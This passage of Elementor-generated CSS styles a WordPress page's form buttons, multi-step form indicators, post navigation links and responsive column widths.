0px 0px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-field-group .elementor-select-wrapper::before{color:#d7d7d9;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;border-radius:0px 0px 0px 0px;padding:15px 50px 15px 50px;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:#FFFFFF;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-next:hover{background-color:#16163f;color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"]:hover{background-color:#16163f;color:#d3b574;}.elementor-22767 .elementor-element.elementor-element-827fd4a .elementor-button[type="submit"]:hover svg *{fill:#d3b574;}.elementor-22767 .elementor-element.elementor-element-827fd4a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-22767 .elementor-element.elementor-element-827fd4a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-22767 .elementor-element.elementor-element-2291c0c5 > .elementor-container{max-width:1200px;}.elementor-22767 .elementor-element.elementor-element-2291c0c5{margin-top:0px;margin-bottom:150px;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__prev--label{color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__next--label{color:#4a4a4a;}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__prev--label, .elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__next--label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__prev--title, .elementor-22767 .elementor-element.elementor-element-262d8ffb span.post-navigation__next--title{color:#16163f;font-family:"Roboto", Sans-serif;font-size:21px;font-weight:400;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .post-navigation__arrow-wrapper{color:#16163f;fill:#16163f;font-size:21px;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__link a {gap:20px;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__separator{background-color:#d2d1d8;width:1px;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation{color:#d2d1d8;border-block-width:1px;padding:40px 0;}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (1px / 2));}.elementor-22767 .elementor-element.elementor-element-262d8ffb .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (1px / 2));}@media(min-width:768px){.elementor-22767 .elementor-element.elementor-element-4a64a0d2{width:65%;}.elementor-22767 .elementor-element.elementor-element-20dd86b0{width:35%;}.elementor-22767 .elementor-element.elementor-element-b656a98{width:28.25%;}.elementor-22767 .elementor-element.elementor-element-35198fe4{width:71.75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22767 .elementor-element.elementor-element-4a64a0d2{width:100%;}.elementor-22767 .elementor-element.elementor-element-20dd86b0{width:100%;}}@media(max-width:1024px){.elementor-22767 .elementor-element.elementor-element-47dd927{margin-top:80px;margin-bottom:80px;padding:0px 25px 0px 25px;}.elementor-22767 .elementor-element.elementor-element-4a64a0d2 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22767 .elementor-element.elementor-element-2291c0c5{padding:0px 25px 0px 25px;}}@media(max-width:767px){.elementor-22767 .elementor-element.elementor-element-b656a98{width:50%;}.elementor-22767 .elementor-element.elementor-element-35198fe4{width:50%;}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d:after{content:"0.66";}.elementor-22767 .elementor-element.elementor-element-6d4a7e0d .elementor-post__thumbnail__link{width:32%;}}